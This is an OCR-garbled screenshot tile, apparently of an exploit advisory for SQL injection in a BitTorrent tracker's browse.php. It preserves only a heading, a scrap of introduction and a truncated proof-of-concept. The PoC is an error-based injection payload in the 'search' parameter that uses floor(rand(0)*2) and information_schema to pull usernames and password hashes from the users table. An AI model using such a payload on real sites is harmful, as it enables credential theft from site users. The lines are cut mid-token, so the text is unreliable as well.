
de SQL injection

/

able...

../ Introduction /................................
its bittorent tracker when it died. This source co
../ PoC /.................................../

nbrowse.php?search=string' and(select 1 from(selec
rs.username,0x27,users.passhash,0x27,0x7e) FROM `d
1),floor(rand(0)*2))x from information_schema.tabl